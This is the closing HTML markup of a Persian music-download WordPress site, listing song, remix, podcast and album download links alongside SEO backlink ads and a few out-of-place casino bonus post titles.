<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید ادوین و الیسا &#8211; تو نمیدونی" href="http://www.persian-star.net/edvin-to-nemimooni-ft-elisa/">دانلود آهنگ جدید ادوین و الیسا &#8211; تو نمیدونی</a></li>
<li><a title="دانلود آهنگ جدید یوسف زمانی &#8211; شب موهات" href="http://www.persian-star.net/yousef-zamani-shabe-moohat/">دانلود آهنگ جدید یوسف زمانی &#8211; شب موهات</a></li>
<li><a title="دانلود پادکست جدید Deejay Al به نام DorDor 7" href="http://www.persian-star.net/deejay-al-dordor-7/">دانلود پادکست جدید Deejay Al به نام DorDor 7</a></li>
<li><a title="دانلود آهنگ اگه برگردم از محسن احمدی پور رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%da%af%d9%87-%d8%a8%d8%b1%da%af%d8%b1%d8%af%d9%85-%d8%a7%d8%b2-%d9%85%d8%ad%d8%b3%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c-%d9%be%d9%88/">دانلود آهنگ اگه برگردم از محسن احمدی پور رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید ستین &#8211; تونستی  عشقم (دی جی ممسی ریمیکس)" href="http://www.persian-star.net/satin-toonesti-eshgham-dj-mamsi-remix/">دانلود آهنگ جدید ستین &#8211; تونستی  عشقم (دی جی ممسی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مرا ببوس" href="http://www.persian-star.net/sogand-mara-beboos/">دانلود آهنگ جدید سوگند &#8211; مرا ببوس</a></li>
<li><a title="دانلود آهنگ جدید محسن ابراهیم زاده &#8211; پانتومیم" href="http://www.persian-star.net/mohsen-ebrahimzadeh-pantomime/">دانلود آهنگ جدید محسن ابراهیم زاده &#8211; پانتومیم</a></li>
<li><a title="دانلود آهنگ جدید ندیم &#8211; داری میری" href="http://www.persian-star.net/nadim-dari-miri/">دانلود آهنگ جدید ندیم &#8211; داری میری</a></li>
<li><a title="دانلود آهنگ جدید مهدی یغمایی &#8211; ناجی" href="http://www.persian-star.net/mehdi-yaghmaei-naji/">دانلود آهنگ جدید مهدی یغمایی &#8211; ناجی</a></li>
<li><a title="دانلود آهنگ جدید ملانی &#8211; دروغه (میم دال ریمیکس)" href="http://www.persian-star.net/melanie-doroghe-mimdal-remix/">دانلود آهنگ جدید ملانی &#8211; دروغه (میم دال ریمیکس)</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>